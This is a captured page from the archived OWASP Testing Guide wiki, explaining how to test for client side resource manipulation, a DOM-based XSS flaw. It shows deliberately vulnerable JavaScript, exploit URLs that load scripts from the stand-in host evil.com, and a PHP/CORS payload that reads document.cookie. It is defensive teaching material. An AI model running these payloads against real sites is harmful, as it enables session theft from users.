

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wiki.owasp.org/index.php/Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)
body_size: 7673
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="client-nojs">
<head>
<meta charset="UTF-8"/>
<title>Testing for Client Side Resource Manipulation (OTG-CLIENT-006) - OWASP</title>
<script>document.documentElement.className = document.documentElement.className.replace( /(^|\s)client-nojs(\s|$)/, "$1client-js$2" );</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgCanonicalNamespace":"","wgCanonicalSpecialPageName":false,"wgNamespaceNumber":0,"wgPageName":"Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)","wgTitle":"Testing for Client Side Resource Manipulation (OTG-CLIENT-006)","wgCurRevisionId":186322,"wgRevisionId":186322,"wgArticleId":36154,"wgIsArticle":true,"wgIsRedirect":false,"wgAction":"view","wgUserName":null,"wgUserGroups":["*"],"wgCategories":["OWASP Testing Project","Test"],"wgBreakFrames":true,"wgPageContentLanguage":"en","wgPageContentModel":"wikitext","wgSeparatorTransformTable":["",""],"wgDigitTransformTable":["",""],"wgDefaultDateFormat":"dmy","wgMonthNames":["","January","February","March","April","May","June","July","August","September","October","November","December"],"wgMonthNamesShort":["","Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"wgRelevantPageName":"Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)","wgRelevantArticleId":36154,"wgRequestId":"8d7b7c028b3e221c7df2683d","wgIsProbablyEditable":false,"wgRestrictionEdit":[],"wgRestrictionMove":[],"wgWikiEditorEnabledModules":{"toolbar":true,"dialogs":true,"preview":true,"publish":true},"wgHeaderTabsTabIndexes":[],"wgVisualEditor":{"pageLanguageCode":"en","pageLanguageDir":"ltr","usePageImages":false,"usePageDescriptions":false},"wgCategoryTreePageCategoryOptions":"{\"mode\":0,\"hideprefix\":20,\"showcount\":true,\"namespaces\":false}","wgVisualEditorToolbarScrollOffset":0});mw.loader.implement("user.options",function($,jQuery,require,module){mw.user.options.set({"variant":"en"});});mw.loader.implement("user.tokens",function ( $, jQuery, require, module ) {
mw.user.tokens.set({"editToken":"+\\","patrolToken":"+\\","watchToken":"+\\","csrfToken":"+\\"});/*@nomin*/;

});mw.loader.load(["mediawiki.page.startup","ext.visualEditor.desktopArticleTarget.init","skins.vector.js"]);});</script>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=ext.visualEditor.desktopArticleTarget.noscript%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&amp;only=styles&amp;skin=vector"/>
<link rel="stylesheet" href="/extensions/HeaderTabs/skins/ext.headertabs.large.css"/>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="/load.php?debug=false&amp;lang=en&amp;modules=site&amp;only=styles&amp;skin=vector"/>
<script async="" src="/load.php?debug=false&amp;lang=en&amp;modules=startup&amp;only=scripts&amp;skin=vector"></script>
<meta name="generator" content="MediaWiki 1.27.2"/>
<meta name="robots" content="noindex,nofollow"/>
<link rel="shortcut icon" href="/favicon.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch_desc.php" title="OWASP (en)"/>
<link rel="EditURI" type="application/rsd+xml" href="https://wiki.owasp.org/api.php?action=rsd"/>
<link rel="copyright" href="https://creativecommons.org/licenses/by-sa/4.0/"/>
<link rel="alternate" type="application/atom+xml" title="OWASP Atom feed" href="/index.php?title=Special:RecentChanges&amp;feed=atom"/>
</head>
<body class="mediawiki ltr sitedir-ltr ns-0 ns-subject page-Testing_for_Client_Side_Resource_Manipulation_OTG-CLIENT-006 rootpage-Testing_for_Client_Side_Resource_Manipulation_OTG-CLIENT-006 skin-vector action-view">
		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice"><div id="localNotice" lang="en" dir="ltr"><div style="width:100%;background-color:lightgray;border-radius:8px;border-color:#233e81;border-style:solid;border-width:1px;text-align:center;font-size:22px;">
<p>This site is the archived OWASP Foundation Wiki and is no longer accepting Account Requests.<br />To view the new OWASP Foundation website, please visit <a rel="nofollow" class="external free" href="https://owasp.org">https://owasp.org</a>
</p>
</div>
</div></div>
						<div class="mw-indicators">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">Testing for Client Side Resource Manipulation (OTG-CLIENT-006)</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From OWASP</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><pre><b>This article is part of the new OWASP Testing Guide v4.</b><br />
Back to the OWASP Testing Guide v4 ToC:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents">https://www.owasp.org/index.php/OWASP_Testing_Guide_v4_Table_of_Contents</a>
Back to the OWASP Testing Guide Project:
   <a rel="nofollow" class="external free" href="https://www.owasp.org/index.php/OWASP_Testing_Project">https://www.owasp.org/index.php/OWASP_Testing_Project</a>
</pre>
<div id="toc" class="toc"><div id="toctitle"><h2></h2></div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Summary"><span class="tocnumber">1</span> <span class="toctext">Summary</span></a></li>
<li class="toclevel-1 tocsection-2"><a href="#How_to_Test"><span class="tocnumber">2</span> <span class="toctext">How to Test</span></a>
<ul>
<li class="toclevel-2 tocsection-3"><a href="#Black_Box_testing"><span class="tocnumber">2.1</span> <span class="toctext">Black Box testing</span></a></li>
<li class="toclevel-2 tocsection-4"><a href="#Gray_Box_testing"><span class="tocnumber">2.2</span> <span class="toctext">Gray Box testing</span></a></li>
</ul>
</li>
<li class="toclevel-1 tocsection-5"><a href="#Tools"><span class="tocnumber">3</span> <span class="toctext">Tools</span></a></li>
<li class="toclevel-1 tocsection-6"><a href="#References"><span class="tocnumber">4</span> <span class="toctext">References</span></a></li>
</ul>
</div>

<h2><span class="mw-headline" id="Summary">Summary</span></h2>
<p>A Client Side Resource Manipulation vulnerability is an input validation flaw that occurs when an application accepts an user controlled input which specifies the path of a resource (for example the source of an iframe, js, applet or the handler of an XMLHttpRequest). Specifically, such a vulnerability consists in the ability to control the URLs which link to some resources present in a web page. The impact may vary on the basis of the type of the element whose URL is controlled by the attacker, and it is usually adopted to conduct Cross-Site Scripting attacks.
</p>
<h2><span class="mw-headline" id="How_to_Test">How to Test</span></h2>
<p>Such a vulnerability occurs when the application employs user controlled URLs for referencing external/internal resources. In these circumstances it is possible to interfere with the expected application's behavior in the sense of making it load and render malicious objects. 
</p><p><br />
The following JavaScript code shows a possible vulnerable script in which the attacker is able to control the "location.hash" (source) which reaches the attribute "src" of a script element. This particular obviously leads XSS since an external JavaScript could be easily injected in the trusted web site.
</p>
<pre>
&lt;script&gt; 
  var d=document.createElement("script"); 
  if(location.hash.slice(1)) 
     d.src = location.hash.slice(1); 
  document.body.appendChild(d); 
&lt;/script&gt;
</pre>
<p><br />
Specifically the attacker could target the victim by asking her to visit the following URL: 
</p>
<pre>www.victim.com/#<a rel="nofollow" class="external free" href="http://evil.com/js.js">http://evil.com/js.js</a>
</pre>
<p><br />
Where js.js contains:
</p>
<pre>
alert(document.cookie)
</pre>
<p><br />
Controlling scripts' sources is a basic example, since some other interesting and more subtle cases can take place. A widespread scenario involves the possibility to control the URL called in a CORS request; since CORS allows the target resource to be accessible by the requesting domain through a header based approach, then the attacker may ask the target page to load malicious content loaded on its own web site. 
</p><p><br />
Refer to the following vulnerable code:
</p>
<pre>
&lt;b id="p"&gt;&lt;/b&gt; 
&lt;script&gt; 
 function createCORSRequest(method, url) { 
  var xhr = new XMLHttpRequest(); 
  xhr.open(method, url, true); 
  xhr.onreadystatechange = function () { 
   if (this.status == 200 &amp;&amp; this.readyState == 4) { 
     document.getElementById('p').innerHTML = this.responseText; 
   } 
  }; 
  return xhr; 
 } 

 var xhr = createCORSRequest('GET', location.hash.slice(1)); 
 xhr.send(null); 
&lt;/script&gt;
</pre>
<p><br />
The “location.hash” is controlled by the attacker and it is used for requesting an external resource, which will be reflected through the construct “innerHTML”. Basically the attacker could ask the victim to visit the following URL and at the same time he could craft the payload handler.
</p><p><br />
Exploit URL: www.victim.com/#<a rel="nofollow" class="external free" href="http://evil.com/html.html">http://evil.com/html.html</a>
</p>
<pre>
http://evil.com/html.html
----
&lt;?php 
header('Access-Control-Allow-Origin: http://www.victim.com'); 
?&gt;
&lt;script&gt;alert(document.cookie);&lt;/script&gt;
</pre>
<p><br />
</p>
<h3><span class="mw-headline" id="Black_Box_testing">Black Box testing</span></h3>
<p>Black box testing for  Client Side Resource Manipulation is not usually performed since access to the source code is always available as it needs to be sent to the client to be executed.
</p><p><br />
</p>
<h3><span class="mw-headline" id="Gray_Box_testing">Gray Box testing</span></h3>
<p><b>Testing for Client Side Resource Manipulation vulnerabilities:</b><br />
To manually check for this type of vulnerability we have to identify whether the application employs inputs without correctly validating them; these are under the control of the user which could be able to specify the url of some resources. Since there are many resources that could be included into the application (for example images, video, object, css, frames etc.),  client side scripts which handle the associated URLs should be investigated for potential issues. 
</p><p><br />
The following table shows the possible injection points (sink) that should be checked:
</p>
<table class="wikitable">

<tr>
<th scope="col"> Resource Type
</th>
<th scope="col"> Tag/Method
</th>
<th scope="col"> Sink
</th></tr>
<tr>
<td> Frame
</td>
<td> iframe
</td>
<td> src
</td></tr>
<tr>
<td> Link
</td>
<td> a
</td>
<td> href
</td></tr>
<tr>
<td> AJAX Request
</td>
<td> xhr.open(method, <i>[url]</i>, true);
</td>
<td> URL
</td></tr>
<tr>
<td> CSS
</td>
<td> link
</td>
<td> href
</td></tr>
<tr>
<td> Image
</td>
<td> img
</td>
<td> src
</td></tr>
<tr>
<td> Object
</td>
<td> object
</td>
<td> data
</td></tr>
<tr>
<td> Script
</td>
<td> script
</td>
<td> src
</td></tr></table>
<p><br />
The most interesting ones are those that allow to an attacker to include client side code (for example JavaScript) since it could lead to an XSS vulnerabilities. <br />
</p><p><br />
When trying to check for this kind of issues, consider that some characters are treated differently by different browsers.
Moreover always consider the possibility to try absolute URLs variants as described here: <a rel="nofollow" class="external free" href="http://kotowicz.net/absolute/">http://kotowicz.net/absolute/</a>
</p>
<h2><span class="mw-headline" id="Tools">Tools</span></h2>
<ul><li> DOMinator - <a rel="nofollow" class="external free" href="https://dominator.mindedsecurity.com/">https://dominator.mindedsecurity.com/</a></li></ul>
<h2><span class="mw-headline" id="References">References</span></h2>
<p><b>OWASP Resources</b>
</p>
<ul><li> <a href="/index.php/DOM_based_XSS_Prevention_Cheat_Sheet" title="DOM based XSS Prevention Cheat Sheet">DOM based XSS Prevention Cheat Sheet</a></li>
<li> DOMXSS.com - <a rel="nofollow" class="external free" href="http://www.domxss.com">http://www.domxss.com</a></li>
<li> DOMXSS TestCase - <a rel="nofollow" class="external free" href="http://www.domxss.com/domxss/01_Basics/04_script_src.html">http://www.domxss.com/domxss/01_Basics/04_script_src.html</a></li></ul>
<p><br />
<b>Whitepapers</b>
</p>
<ul><li> DOM XSS Wiki - <a rel="nofollow" class="external free" href="https://code.google.com/p/domxsswiki/wiki/LocationSources">https://code.google.com/p/domxsswiki/wiki/LocationSources</a></li>
<li> Krzysztof Kotowicz: "Local or External? Weird URL formats on the loose" - <a rel="nofollow" class="external free" href="http://kotowicz.net/absolute/">http://kotowicz.net/absolute/</a></li></ul>

<!-- 
NewPP limit report
Cached time: 20260127124236
Cache expiry: 86400
Dynamic content: false
CPU time usage: 0.006 seconds
Real time usage: 0.007 seconds
Preprocessor visited node count: 64/1000000
Preprocessor generated node count: 122/1000000
Post‐expand include size: 350/2097152 bytes
Template argument size: 0/2097152 bytes
Highest expansion depth: 2/40
Expensive parser function count: 0/100
-->

<!-- 
Transclusion expansion time report (%,ms,calls,template)
100.00%    1.730      1 - Template:OWASP_Testing_Guide_v4
100.00%    1.730      1 - -total
-->

<!-- Saved in parser cache with key wiki:pcache:idhash:36154-0!*!0!!en!*!* and timestamp 20260127124236 and revision id 186322
 -->
</div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://wiki.owasp.org/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;oldid=186322">https://wiki.owasp.org/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;oldid=186322</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href="/index.php/Special:Categories" title="Special:Categories">Categories</a>: <ul><li><a href="/index.php/Category:OWASP_Testing_Project" class="mw-redirect" title="Category:OWASP Testing Project">OWASP Testing Project</a></li><li><a href="/index.php/Category:Test" title="Category:Test">Test</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">
									<div id="p-personal" role="navigation" class="" aria-labelledby="p-personal-label">
						<h3 id="p-personal-label">Personal tools</h3>
						<ul>
							<li id="pt-login"><a href="/index.php?title=Special:UserLogin&amp;returnto=Testing+for+Client+Side+Resource+Manipulation+%28OTG-CLIENT-006%29" title="You are encouraged to log in; however, it is not mandatory [o]" accesskey="o">Log in</a></li><li id="pt-createaccount"><a href="/index.php/Special:RequestAccount" title="You are encouraged to create an account and log in; however, it is not mandatory">Request account</a></li>						</ul>
					</div>
									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="/index.php/Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)"  title="View the content page [c]" accesskey="c">Page</a></span></li>
															<li  id="ca-talk" class="new"><span><a href="/index.php?title=Talk:Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;action=edit&amp;redlink=1"  title="Discussion about the content page [t]" accesskey="t" rel="discussion">Discussion</a></span></li>
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><a href="#"></a>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href="/index.php/Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)" >Read</a></span></li>
															<li id="ca-viewsource"><span><a href="/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;action=edit"  title="This page is protected.&#10;You can view its source [e]" accesskey="e">View source</a></span></li>
															<li id="ca-history" class="collapsible"><span><a href="/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;action=history"  title="Past revisions of this page [h]" accesskey="h">View history</a></span></li>
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><a href="#"></a></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search" title="Search OWASP [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search the pages for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href="/index.php/Main_Page"  title="Visit the main page"></a></div>
						<div class="portal" role="navigation" id='p-Navigation' aria-labelledby='p-Navigation-label'>
			<h3 id='p-Navigation-label'>Navigation</h3>

			<div class="body">
									<ul>
						<li id="n-Home"><a href="/index.php/Main_Page">Home</a></li><li id="n-About-OWASP"><a href="/index.php/About_The_Open_Web_Application_Security_Project">About OWASP</a></li><li id="n-Acknowledgements"><a href="/index.php/Acknowledgements">Acknowledgements</a></li><li id="n-Advertising"><a href="/index.php/Advertising">Advertising</a></li><li id="n-Books"><a href="http://stores.lulu.com/owasp" rel="nofollow">Books</a></li><li id="n-Brand-Resources"><a href="/index.php/Marketing/Resources">Brand Resources</a></li><li id="n-Careers"><a href="/index.php/Careers">Careers</a></li><li id="n-Chapters"><a href="/index.php/OWASP_Chapter">Chapters</a></li><li id="n-Downloads"><a href="/index.php/Category:OWASP_Download">Downloads</a></li><li id="n-Events"><a href="/index.php/OWASP_Events/upcoming_events">Events</a></li><li id="n-Funding"><a href="/index.php/Funding">Funding</a></li><li id="n-Governance"><a href="/index.php/Governance">Governance</a></li><li id="n-Initiatives"><a href="/index.php/OWASP_Initiatives_Global_Strategic_Focus">Initiatives</a></li><li id="n-Mailing-Lists"><a href="https://groups.google.com/a/owasp.org/forum/#!overview" rel="nofollow">Mailing Lists</a></li><li id="n-Merchandise"><a href="/index.php/OWASP_Merchandise">Merchandise</a></li><li id="n-Presentations"><a href="/index.php/Category:OWASP_Presentations">Presentations</a></li><li id="n-Press"><a href="/index.php/Press">Press</a></li><li id="n-Projects"><a href="/index.php/Category:OWASP_Project">Projects</a></li><li id="n-Supporting-Partners"><a href="/index.php/Supporting_Partners">Supporting Partners</a></li><li id="n-Video"><a href="/index.php/Category:OWASP_Video">Video</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-Reference' aria-labelledby='p-Reference-label'>
			<h3 id='p-Reference-label'>Reference</h3>

			<div class="body">
									<ul>
						<li id="n-Activities"><a href="/index.php/Category:Activity">Activities</a></li><li id="n-Attacks"><a href="/index.php/Category:Attack">Attacks</a></li><li id="n-Code-Snippets"><a href="/index.php/Category:Code_Snippet">Code Snippets</a></li><li id="n-Controls"><a href="/index.php/Category:Control">Controls</a></li><li id="n-Glossary"><a href="/index.php/Category:Glossary">Glossary</a></li><li id="n-How-To..."><a href="/index.php/Category:How_To">How To...</a></li><li id="n-Java-Project"><a href="/index.php/Category:OWASP_Java_Project">Java Project</a></li><li id="n-.NET-Project"><a href="/index.php/Category:OWASP_.NET_Project">.NET Project</a></li><li id="n-Principles"><a href="/index.php/Category:Principle">Principles</a></li><li id="n-Technologies"><a href="/index.php/Category:Technology">Technologies</a></li><li id="n-Threat-Agents"><a href="/index.php/Category:Threat_Agent">Threat Agents</a></li><li id="n-Vulnerabilities"><a href="/index.php/Category:Vulnerability">Vulnerabilities</a></li>					</ul>
							</div>
		</div>
			<div class="portal" role="navigation" id='p-tb' aria-labelledby='p-tb-label'>
			<h3 id='p-tb-label'>Tools</h3>

			<div class="body">
									<ul>
						<li id="t-whatlinkshere"><a href="/index.php/Special:WhatLinksHere/Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)" title="A list of all wiki pages that link here [j]" accesskey="j">What links here</a></li><li id="t-recentchangeslinked"><a href="/index.php/Special:RecentChangesLinked/Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)" title="Recent changes in pages linked from this page [k]" accesskey="k">Related changes</a></li><li id="t-specialpages"><a href="/index.php/Special:SpecialPages" title="A list of all special pages [q]" accesskey="q">Special pages</a></li><li id="t-print"><a href="/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;printable=yes" rel="alternate" title="Printable version of this page [p]" accesskey="p">Printable version</a></li><li id="t-permalink"><a href="/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;oldid=186322" title="Permanent link to this revision of the page">Permanent link</a></li><li id="t-info"><a href="/index.php?title=Testing_for_Client_Side_Resource_Manipulation_(OTG-CLIENT-006)&amp;action=info" title="More information about this page">Page information</a></li>					</ul>
							</div>
		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">	            
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last modified on 1 December 2014, at 19:32.</li>
											<li id="footer-info-copyright">Content is available under <a class="external" rel="nofollow" href="https://creativecommons.org/licenses/by-sa/4.0/">Creative Commons Attribution-ShareAlike</a> unless otherwise noted.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="/index.php/OWASP:Privacy_policy" title="OWASP:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/index.php/OWASP:About" title="OWASP:About">About OWASP</a></li>
											<li id="footer-places-disclaimer"><a href="/index.php/OWASP:General_disclaimer" title="OWASP:General disclaimer">Disclaimers</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://creativecommons.org/licenses/by-sa/4.0/"><img src="/resources/assets/licenses/cc-by-sa.png" alt="Creative Commons Attribution-ShareAlike" width="88" height="31"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="/resources/assets/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/resources/assets/poweredby_mediawiki_132x47.png 1.5x, /resources/assets/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
			                        <ul id="footer-trademarks">
                              <li id="blank"></li>
                              <li id="footer-trademarks-text">
                                 Open Web Application Security Project, OWASP, Global AppSec, AppSec Days, AppSec California, SnowFROC, LASCON, and the OWASP logo are trademarks of the OWASP Foundation.
                              </li>
                         </ul>
			<div style="clear:both"></div>
		</div>
		<script>(window.RLQ=window.RLQ||[]).push(function(){mw.loader.state({"user":"ready","user.groups":"ready"});mw.loader.load(["mediawiki.toc","mediawiki.action.view.postEdit","site","mediawiki.user","mediawiki.hidpi","mediawiki.page.ready","mediawiki.searchSuggest","ext.headertabs","ext.visualEditor.targetLoader"]);});</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-4531126-13', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');

</script>
<script>(window.RLQ=window.RLQ||[]).push(function(){mw.config.set({"wgBackendResponseTime":64});});</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wiki.owasp.org/extensions/HeaderTabs/skins/ext.headertabs.large.css
body_size: 294
content:
/**
 * Default jQuery styling, but with normal-sized font and blue (instead of
 * black) links.
 *
 * @file
 * @ingroup Extensions
 *
 * @author 70.189.238.136
 * @author Olivier Beaton
 */

/**
 * Replaces the "editsection" CSS that was in place until MW 1.22 -
 * for use with $htEditTabLink.
 */
span.ht-editsection {
        float: right;
}

#headertabs.large.ui-widget {
	font-family: inherit;
	font-size: 1em; /* IE doesn't like inherit here */
}

/* section by 70.189.238.136 */
#headertabs.large .ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: inherit; font-size: 1em; } /* IE doesn't like inherit here */
#headertabs.large .ui-widget-content a { color:#0645AD; }
#headertabs.large .ui-widget-content a:visited { color:#0b0080; }
#headertabs.large .ui-widget-content a.new { color:#CC2200; }
#headertabs.large .ui-widget-content a.new:visited { color:#A55858; }
#headertabs.large .ui-widget-content a.extiw { color:#3366BB; }
#headertabs.large .ui-widget-content a.redirect { color:#308050; }
#headertabs.large .ui-widget-content a.redirect:visited { color:#3070A0; }

/* end JQuery UI tabs style clearer */
